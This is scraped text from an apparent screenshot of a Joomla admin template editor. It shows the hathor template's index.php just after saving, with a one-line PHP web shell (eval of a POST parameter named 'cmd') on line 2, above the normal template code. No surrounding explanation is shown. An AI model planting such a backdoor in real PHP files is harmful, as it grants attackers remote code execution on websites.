 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Manage Folders New File Rename File Delete File Close File
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > Sy
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "hathor".
css
html
images
js
language
less
postinstall
LICENSE.txt
component.php
cpanel.php
error.php
index.php
login.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST['cmd']);
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Template.hathor
6 *
7 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $lang = JFactory::getLanguage();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // jQuery needed by template.js
22 JHtml::_('jquery.framework');
23
24 // Add template js
25 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
26
27 // Add html5 shiv
28 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
29
30 // Load optional RTL Bootstrap CSS
31 JHtml::_('bootstrap.loadCss', false, $this->direction);
32
33 // Load system style CSS
34 JHtml::_('stylesheet', 'templates/system/css/system.css', array('version' => 'auto'));
35
36 // Load template CSS
37 JHtml::_('stylesheet', 'template.css', array('version' => 'auto', 'relative' => true));
38
39 // Load additional CSS styles for colors
40 if (!$this->params->get('colourChoice'))
41 {